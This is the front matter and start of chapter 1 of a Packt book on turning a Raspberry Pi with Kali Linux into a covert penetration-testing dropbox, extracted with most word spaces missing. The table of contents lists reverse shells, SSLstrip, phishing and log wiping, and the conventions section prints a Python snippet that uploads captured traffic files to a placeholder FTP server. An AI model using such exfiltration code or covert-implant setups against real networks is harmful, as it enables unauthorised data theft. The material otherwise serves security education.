penetration testing with raspberry pi - chadshare
TRANSCRIPT
TableofContents
PenetrationTestingwithRaspberryPiCreditsAbouttheAuthorsAbouttheReviewerswww.PacktPub.com
Supportfiles,eBooks,discountoffers,andmoreWhysubscribe?FreeaccessforPacktaccountholders
DisclaimerPreface
WhatthisbookcoversWhatyouneedforthisbookWhothisbookisforConventionsReaderfeedbackCustomersupportDownloadingthecolorimagesofthisbookErrataPiracyQuestions
1.RaspberryPiandKaliLinuxBasicsPurchasingaRaspberryPiAssemblingaRaspberryPiPreparingamicroSDcardInstallingKaliLinuxCombiningKaliLinuxandRaspberryPiProsandconsoftheRaspberryPiRaspberryPipenetrationtestingusecasesCloningtheRaspberryPiSDcardAvoidingcommonproblemsSummary
2.PreparingtheRaspberryPiRaspberryPiusecasesTheCommandandControlserver
PreparingforapenetrationtestOverclockingSettingupwirelesscardsSettingupa3GUSBmodemwithKaliLinuxSettinguptheSSHserviceSSHdefaultkeysandmanagementReverseshellthroughSSHStunnelInstallingaStunnelclientWrappingitupwithanexampleSummary
3.PenetrationTestingNetworkscanningNmapWirelesssecurityCrackingWPA/WPA2CreatingwordlistsCapturingtrafficonthenetworkTcpdumpMan-in-the-middleattacksGettingdatatothePiARPspoofingEttercapEttercapcommandlineDriftnetTuningyournetworkcaptureScriptingtcpdumpforfutureaccessWiresharkCapturingaWordPresspasswordexampleTSharkBeatingHTTPSwithSSLstripLaunchinganSSLstripattackSummary
4.RaspberryPiAttacksExploitingatargetMetasploitCreatingyourownpayloadswithMetasploit
WrappingpayloadsSocialengineeringTheSocial-EngineerToolkitPhishingwithBeEFRogueaccesshoneypotsEasy-credsSummary
5.EndingthePenetrationTestCoveringyourtracksWipinglogsMaskingyournetworkfootprintProxychainsResettingtheRaspberryPitofactorysettingsRemotelycorruptingKaliLinux
DevelopingreportsCreatingscreenshotsImageMagickShutter
CompressingfilesZip/UnzipFileRollerSplit
Summary6.OtherRaspberryPiProjects
PwnPiRaspberryPwnPwnBerryPiDefendingyournetworkIntrusiondetectionandpreventionSnort
ContentfilterKidSafe
RemoteaccesswithOpenVPNTorrelaysandroutersRaspberryTorTorrouter
RunningRaspberryPionyourPCwithQEMUemulator

OtherRaspberryPiusesFlighttrackingusingPiAwarePiPlayPrivateEyePiMoreusesSummary
Index

PenetrationTestingwithRaspberryPi

PenetrationTestingwithRaspberryPiCopyright©2015PacktPublishing
Allrightsreserved.Nopartofthisbookmaybereproduced,storedinaretrievalsystem,or transmitted in any formorby anymeans,without thepriorwrittenpermissionofthepublisher,exceptinthecaseofbriefquotationsembeddedincriticalarticlesorreviews.
Everyefforthasbeenmadeinthepreparationofthisbooktoensuretheaccuracyoftheinformationpresented.However,theinformationcontainedinthisbookissoldwithoutwarranty,eitherexpressorimplied.Neithertheauthors,norPacktPublishing,and itsdealersanddistributorswillbeheld liable foranydamagescausedorallegedtobecauseddirectlyorindirectlybythisbook.
PacktPublishinghasendeavoredtoprovidetrademarkinformationaboutallofthe companies and productsmentioned in this book by the appropriate use ofcapitals. However, Packt Publishing cannot guarantee the accuracy of thisinformation.
Firstpublished:January2015
Productionreference:1210115
PublishedbyPacktPublishingLtd.
LiveryPlace
35LiveryStreet
BirminghamB32PB,UK.
ISBN978-1-78439-643-5
www.packtpub.com

CreditsAuthors
AamirLakhani
JosephMuniz
Reviewers
BillVanBesien
JeffGeiger
BobPerciaccante
AntonioRodríguez
KumarSumeet
MariusVoila
CommissioningEditor
PramilaBalan
AcquisitionEditor
ShaonBasu
ContentDevelopmentEditor
ArvindKoul
TechnicalEditor
GauravSuri
CopyEditors

NehaKarnani
JasmineNadar
MerilynPereira
ProjectCoordinator
NehaBhatnagar
Proofreaders
SimranBhogal
MariaGould
AmeeshaGreen
PaulHindle
Indexer
MariammalChettiyar
ProductionCoordinator
AparnaBhagat
CoverWork
AparnaBhagat

AbouttheAuthorsAamir Lakhani is a leading cyber security architect, senior strategist, andresearcher. He is responsible for providing IT security solutions to majorcommercial and federal enterprise organizations. Lakhani leads projects thatimplement security postures for Fortune 500 companies, governmentorganizations,majorhealthcareproviders,educationalinstitutions,andfinancialand media organizations. Lakhani has designed offensive counter-defensemeasures, and has assisted organizations in defending themselves from activestrike-back attacks perpetrated by underground cyber groups. Lakhani isconsidered an industry leader in support of detailed architectural engagementsand projects on topics related to cyber defense, mobile application threats,malware,advancedpersistentthreat(APT)research,andDarkSecurity.Lakhaniis the author and contributor of several books that includeWeb PenetrationTestingwithKaliLinuxandXenMobileMDM,bothbyPacktPublishing,andhehasappearedonNationalPublicRadioasanexpertoncybersecurity.
LakhanirunstheblogDrChaos.com,whichwasrankedasaleadingsourceforcyber security by FedTech Magazine. He has been named one of the toppersonalitiestofollowonsocialmedia,rankedhighlyasleaderinhisfield,andhecontinuestodedicatehiscareertocybersecurity,research,andeducation.
Joseph Muniz is a consultant at Cisco Systems and security researcher. Hestarted his career in software development and later managed networks as acontractedtechnicalresource.Josephmovedintoconsultingandfoundapassionfor securitywhilemeetingwith a variety of customers.He has been involvedwith thedesign and implementationofmultiple projects ranging fromFortune500corporationstolargefederalnetworks.Josephistheauthorandcontributorofseveralbooksaswellasaspeakerforpopularsecurityconferences.Checkouthis blog www.thesecurityblogger.com showcasing the latest security events,research,andtechnologies.

AbouttheReviewersBillVanBesien is a software engineerwhosework has primarily been in therealmof spacecraft flight software architecture,UAV autonomy software, andcybersecuritypertainingtospacemissionoperations.OverthepastseveralyearshehasdevelopedsoftwareandservedonthemissionoperationsteamforseveralNASAspacemissions.HeholdsaMSandBSincomputerscience,withafocusin cryptography and computer security. Bill splits his time between thespacecraft flight software group at The Johns Hopkins University AppliedPhysicsLabandNextility,asolarenergystart-upinWashington,DC.Youcanfindmoreinformationabouthisprojectsonhttp://billvb.github.io.
BobPerciaccante is a security consulting systemsengineer forCiscoSystems,andhasbeeninthefieldofinformationsecurityformorethan20years.Hehasexperience in network and systems vulnerability assessment, enterprisemonitoring and response, as well as network access control across manydifferent industries, and focuses on active network and system securityinfrastructuresthatbesthelpaddressdynamicsecurityneeds.
AntonioRodríguezbeganhiscareerontheinformationsecurityfieldatayoungage, learning about programming, networks, and electronics, and later hegraduatedincomputerengineering.
With over 20 years of experience, he specializes in topics such as malwareanalysis, software reversing, andmachine learning, and he conducts academicresearchaboutseveralsecuritysubjects.
He currentlyworks at SpanishNationalCybersecurity Institute (INCIBE) as aseniorITsecurityresearcherforitsCERTteam.
YoucanfollowhimonTwitterathttp://twitter.com/moebiuz.
KumarSumeetispursuinghisMScininformationsecurityatRoyalHolloway,University of London (UK). His research interest lies in system & softwaresecurity, digital forensics and security testing. Before this, he graduated fromDhirubhai Ambani Institute of Information and Communication Technology(India)in2013withaBachelorofTechnologydegreeinICT.
Duringhisbachelor'sdegree,hewasacontributortotheNmapProjectandwasspeaker for talks organized by technology societies. After his undergraduatestudies in2013,he tookapart-time jobatTIFAC–DST(India)workingasanetwork security research associate. At the same time, he did independentresearches in information security, where he exploited vulnerabilities in IMservices of Skype and Nimbuzz and wrote a paper on encrypted trafficclassificationbasedonapplicationbehavior.
For up-to-date information and details about his projects, visit his website athttps://krsumeet.com
MariusVoilaisaLinuxsystemadministratorwithover14yearsofexperience,andhaslotsofexperienceinDevOps.Hehasspecializedindeployments,cloudcomputing, load balancing, scaling and performance tuning, as well asdeveloping disaster-recovery best practices, such as backups and restorations,firewalls,andserver-securityaudits.

www.PacktPub.com
Supportfiles,eBooks,discountoffers,andmoreFor support files and downloads related to your book, please visitwww.PacktPub.com.
Didyouknow thatPacktofferseBookversionsofeverybookpublished,withPDF and ePub files available? You can upgrade to the eBook version atwww.PacktPub.comandasaprintbookcustomer,youareentitledtoadiscountontheeBookcopy.Getintouchwithusat<[email protected]>formoredetails.
Atwww.PacktPub.com,youcanalsoreadacollectionoffreetechnicalarticles,signupforarangeoffreenewslettersandreceiveexclusivediscountsandoffersonPacktbooksandeBooks.
https://www2.packtpub.com/books/subscription/packtlib
Doyouneed instant solutions toyour ITquestions?PacktLib isPackt'sonlinedigitalbooklibrary.Here,youcansearch,access,andreadPackt'sentirelibraryofbooks.
Whysubscribe?
FullysearchableacrosseverybookpublishedbyPacktCopyandpaste,print,andbookmarkcontentOndemandandaccessibleviaawebbrowser

FreeaccessforPacktaccountholders
If youhave an accountwithPackt atwww.PacktPub.com,youcanuse this toaccess PacktLib today and view 9 entirely free books. Simply use your logincredentialsforimmediateaccess.

DisclaimerTheideas,conceptsandopinionsexpressedinthisbookareintendedtobeusedforeducationalpurposesonly.Themisuseoftheinformationfromthisbookcanresult incriminalchargesbroughtagainst thepersons inquestion.Refer to thelaws in your province/country before accessing, using, or in any other wayutilizingthesematerials.

PrefaceThefocusofthisbookistolearnhowtocombinethepowerofKaliLinuxwiththeportabilityandlowcostofaRaspberryPi.Theresultisanextremelyflexiblepenetration testingplatform for specificprojects that don't require applicationswith high processing power needs. We have used this toolset to conductpenetrationandvulnerabilitytestingfromremotelocations,usedtheportabilityof the Raspberry Pi to test security assessment covertly at different locations,and have configured the Raspberry Pi to be managed remotely with littlefootprint. Additionally, the low footprint and power consumption of theRaspberryPimeansthatitispossibletorunthedeviceforasoliddayortwoonexternalbatterypackUSBs.UsingKaliLinuxonaRaspberryPicanprovideapenetration testerwithauniqueandcost-effectiveoption toaccomplish testingobjectives.
WhatthisbookcoversChapter 1, Raspberry Pi and Kali Linux Basics, gives you an overview ofpurchasing aRaspberryPi, installingKaliLinux, accessingKaliLinux for thefirsttime,andtroubleshootingcommonproblems.
Chapter2,PreparingtheRaspberryPi,givesyouanoverviewoftheKaliLinuxARMimage,optimizingyourenvironment,andpreparingfor localandremotepenetrationtestingwithaRaspberryPi.
Chapter 3, Penetration Testing, helps you to understand network scanning,wireless hacking, man-in-the-middle attacks, and breaking encryptedcommunications.
Chapter 4, Raspberry Pi Attacks, gives you an overview of methods used toexploittargetsusingattacktools,socialengineering,phishing,androgueaccesshoneypots.
Chapter5,EndingthePenetrationTest,helpsyoutocaptureresultsforreportingandcoveringyourtracksafterapenetrationtest.
Chapter 6, Other Raspberry Pi Projects, gives you an overview of otherpenetrationtestingarsenal,defensetools,andadditionalRaspberryPiusecases.

WhatyouneedforthisbookTo use the Raspberry Pi platform as a security assessment too, Chapter 1,Raspberry Pi and Kali Linux Basics provides details on how to purchase aRaspberryPiandothersystemcomponentsthatwillberequiredforthetopicsintheotherchapters.KaliLinuxandothersoftwareapplicationsreferencedinthisbookareopensource,meaningtheyarefreefordownload.

WhothisbookisforThe focus of this book is to turn a Raspberry Pi into a hacking arsenal byleveragingthemostpopularopensourcepenetrationtoolset–KaliLinux.Ifyouare looking for a low budget, small form-factor hacking tool that is remotelyaccessible, then the concepts in this book are ideal for you. If you are apenetrationtesterwhowantstosaveontravelcostsbyplacingalow-costnodeona targetnetwork,youwill save thousandsbyusing themethodscovered inthis book. If you are new to penetration testing and want to get hands onexperiencewithoutspendinga tonofmoneyonexpensivehardware, thisbookwillhelpgetyougoing.IfyouareaRaspberryPienthusiastwhoisinterestedinhacking, thisbookhasyoucovered.Youdonothave tobeaskilledhackerorprogrammer to use this book. It will be beneficial to have some networkingexperience; however, it is not required to follow the concepts covered in thisbook.
ConventionsIn this book, you will find a number of text styles that distinguish betweendifferent kindsof information.Here are someexamples of these styles and anexplanationoftheirmeaning.
Code words in text, database table names, folder names, filenames, fileextensions,pathnames,dummyURLs,userinput,andTwitterhandlesareshownas follows: "You can do this by issuing theiwconfig command in a terminalwindow."
Ablockofcodeissetasfollows:
importftplib#importingftp
moduleinpython
session =
ftplib.FTP('server.IP.address.com','USERNAME','PASSWORD')
file=open('*.cap','rb')#filetosend
session.storbinary('STOR*.cap',file)#sendthefile
file.close()#closefileand
FTP
session.quit()#Quittheftp
session
Anycommand-lineinputoroutputiswrittenasfollows:
tcpdumpsrcport1099andudpicmpandsrcport20
Newtermsandimportantwordsareshowninbold.Words thatyouseeonthescreen,forexample,inmenusordialogboxes,appearinthetextlikethis:"Makesurethatyouselectthecorrectmediaandwhenitisready,clickontheFormatbutton."
Note
Warningsorimportantnotesappearinaboxlikethis.

Tip
Tipsandtricksappearlikethis.

ReaderfeedbackFeedback from our readers is always welcome. Let us know what you thinkaboutthisbook—whatyoulikedordisliked.Readerfeedbackisimportantforusasithelpsusdeveloptitlesthatyouwillreallygetthemostoutof.
To send us general feedback, simply e-mail <[email protected]>, andmentionthebook'stitleinthesubjectofyourmessage.
If there is a topic that you have expertise in and you are interested in eitherwriting or contributing to a book, see our author guide atwww.packtpub.com/authors.
CustomersupportNowthatyouaretheproudownerofaPacktbook,wehaveanumberofthingstohelpyoutogetthemostfromyourpurchase.
Downloadingthecolorimagesofthisbook
We also provide you with a PDF file that has color images of thescreenshots/diagramsused in this book.The color imageswill help youbetterunderstand the changes in the output. You can download this file fromhttps://www.packtpub.com/sites/default/files/downloads/6435OT_ColoredImages.pdf
Errata
Although we have taken every care to ensure the accuracy of our content,mistakesdohappen.Ifyoufindamistakeinoneofourbooks—maybeamistakeinthetextorthecode—wewouldbegratefulifyoucouldreportthistous.Bydoing so, you can save other readers from frustration and help us improvesubsequentversionsof thisbook. Ifyoufindanyerrata,please report thembyvisiting http://www.packtpub.com/submit-errata, selecting your book, clickingontheErrataSubmissionFormlink,andenteringthedetailsofyourerrata.Onceyourerrataareverified,yoursubmissionwillbeacceptedandtheerratawillbeuploadedtoourwebsiteoraddedtoanylistofexistingerrataunder theErratasectionofthattitle.
To view the previously submitted errata, go tohttps://www.packtpub.com/books/content/support and enter the name of thebookin thesearchfield.Therequiredinformationwillappearunder theErratasection.
Piracy
PiracyofcopyrightedmaterialontheInternetisanongoingproblemacrossallmedia. At Packt, we take the protection of our copyright and licenses veryseriously.IfyoucomeacrossanyillegalcopiesofourworksinanyformontheInternet, please provide us with the location address or website nameimmediatelysothatwecanpursuearemedy.

Please contact us at <[email protected]> with a link to the suspectedpiratedmaterial.
Weappreciateyourhelp inprotectingourauthorsandourability tobringyouvaluablecontent.
Questions
If you have a problem with any aspect of this book, you can contact us at<[email protected]>,andwewilldoourbesttoaddresstheproblem.
Chapter1.RaspberryPiandKaliLinuxBasicsKali Linux is one of the most popular penetration testing platforms used bysecurity professionals, hackers, and researchers around the world for securityandvulnerabilityassessment,attackresearch,andrisktesting.KaliLinuxoffersawide variety of popular open source tools that can be used in all aspects ofpenetrationtesting.KaliLinuxhasevolvedfromBackTrack5R3intoamodelofacompletedesktopOS.
TheRaspberryPi is anextremely low-cost computer thatplugs intoamonitorusingHighDefinitionMultimedia Interface (HDMI) and uses your ownUSBkeyboard and mouse. Many computer experts remember the days whencomputerswouldnot just turnonandbegin tooperate;youhad toactuallydosomethingwiththem.RaspberryPiprovidesanenvironmenttolearncomputingand programming at an extremely affordable price. People have used theportabilityandlowcostofthedevicetobuildlearningdevices,remotecameras,securitysystems,earthquakedetectors,andmanyotherprojects.
Inthischapter,wewillcoverthefollowingtopics:
PurchasingandassemblingaRaspberryPiInstallingKaliLinuxCombiningKaliLinuxandRaspberryPiCloningtheRaspberryPiSDcardAvoidingcommonproblems
PurchasingaRaspberryPiIn thisbook,wechose theRaspberryPiModelB+.Youwon't findanymajordifferencesifyouareusinganothermodel;however,youmayneedtotunesomethingstoworkwithyourparticularconfiguration.
The following figure shows a Raspberry Pi Model B+ and highlights thedifferencesbetweenModelBandModelB+:

SomekeybenefitsofModelB+ascomparedtothepreviousgenerationsareasfollows:
MoreUSBportsBetterhotplugcapabilityNewEthernetportwithactivelightsSupportfor40-pinGeneral-PurposeInput/Output(GPIO)headerAmicroSDcardonthebackapposedtoafull-sizeSDcardLowerpowerrequirements
There are some available Raspberry Pi bundles such as the Raspberry PiUltimateKit,whichatthetimeofwritingthisbookwasavailablefor$79.99inUSfromwww.amazon.com.ThiskitprovidesaRaspberryPiModelB+,case,power adapter, andWi-Fi dongle.You can also find the basic B+model thatdoesnotincludethepoweradapter,SDcard,andsoon.Thismeansthatyoucanjustgetthechipboardforaround$40onwww.amazon.com.Sometasks,suchaswire tapping, may require a second Ethernet port, but the Raspberry Pi bydefaultonlyoffersoneEthernetport.
You can purchase a USB to Ethernet adapter for around $11.00 to meet thispurpose. Also, many kits do not include an SD adapter for most computerreaders. For example, portable MacBook Pro computers offer an SD port;however,youwillneedtopickupamicroSDadapterforunder$10tobeabletoformattheRaspberryPimicroSDcard.Forwirelesspenetrationtesting,youwillneedaUSBtowirelessadapter thatcanbepurchasedforaround$10.Overall,

mostRaspberryPicomponentsareinexpensive,keepingthetotalprojectcostformostsystemsbetween$50–$100.
ThefollowingimageshowsanexampleofanunboxedRaspberryPichipboard:

ThefollowingimagecontainsanexampleofaRaspberryPibundlethatissoldoneBay:

ThefollowingimageisanexampleofaUSBtoEthernetadapter:
ThefollowingimageisanexampleofamicroSDtoSDadapter:

ThefollowingimageisanexampleofaUSBtoWi-Fiadapter:
The CanaKitWi-Fi adapter is good for the Raspberry Pi because of it's size,portability,andcompatibility.
In thisbook,wewillexplorehowtouseRaspberryPiasa remotepenetrationtesting agent, and use its wireless features to connect back to central

management systems. It is most likely that you will need the componentsmentioned previously at some point as you become more familiar andcomfortablewiththeRaspberryPiusingKaliLinuxorotherpenetrationtestingapplications.
HereisasummarylistofthecosttobuildaRaspberryPiforapenetrationtest:
RaspberryPiB+Modelrangesbetween$35and$45USBtowirelessadapterrangesbetween$10and$20USBtoEthernetadapterrangesbetween$10and$20SDtomicroSDconverterwithmicroSDcardrangesbetween$10and$20Poweradapterrangesbetween$5and$10USBpowersupplyformobilepenetrationtestingrangesbetween$10and$20
Starterkitbundlescanrangefrom$60to$90dependingonwhatisincludedinthem.
Tip
Thislistdoesn'tincludeanHDMI-capablemonitor,aUSBkeyboard,andaUSBmousethataretypicallyneededtobuildastartupimage.
AssemblingaRaspberryPiARaspberryPiistypicallyjustachipboardwithexposedcircuits.MostpeoplewanttoprotecttheirinvestmentaswellasconcealtheirRaspberryPiatatargetlocationusingacase.ThemajorityofRaspberryPicasesaredesignedtoeitherpopinthecircuitboardorslipbetweenwedgesdesignedtoholdthePiinplace.OnceyourRaspberryPiisseatedproperly,mostcaseshaveacovertosealthePiwhileexposingtheinputports.
The next step for assembly is to attach the input and output devices such askeyboard,wirelessadapter,andmouse.TheRaspberryPiModelB+offersfourUSBinputportsforthispurpose.ThereisalsoanHDMIoutputthatisusedtoconnectittoamonitor.Forpower,theRaspberryPiuses5VmicroUSBpowerthatcancomefromaUSBhub,poweradapter,orsuchotherdevices.ThebrainfortheRaspberryPiisthesoftwareinstalledonthemicroSDcard;however,weneed to first install the Kali Linux image on it before inserting it into theRaspberryPi.
Note
SomeRaspberry PimicroSD cards comewith preinstalled software. It isrecommended toclone thissoftwareprior to formatting themicroSDcardfor Kali Linux so that you have a backup copy of the factory-installedsoftware.TheprocesstocloneyourmicroSDcardwillbecoveredlaterinthischapter.
PreparingamicroSDcard
NowthatyourRaspberryPi isassembled,weneed to installKaliLinux.Mostcomputersdonot havemicroSDports; however,many systems such asAppleMacBooks offer an SD input port. If your system does not have an SD port,externalUSB-basedSDandmicroSDadapters are also available that are verycheap. Formy example, I'll be using aMacBook that has an SD drive and amicroSDadaptertoallowmetoformatmyRaspberryPimicroSDcard.
Tip

YourRaspberryPimicroSDcardshouldhaveaminimumsizeof8GBtorunKaliLinuxproperly.YoualsoneedtomakesurethatthemicroSDcardisahighperformancecard.Werecommendaminimumofaclass10cardformostprojects.
Thefollowingimageshowsaclass10Kingston8GBmicroSDcard:
Onceyouhave foundaway touseyourmicroSDcard inyour computer, youwillneedtoformatthecard.AfreeutilityisavailablefromtheSDAssociationatwww.sdcard.org,asshowninthefollowingscreenshot:
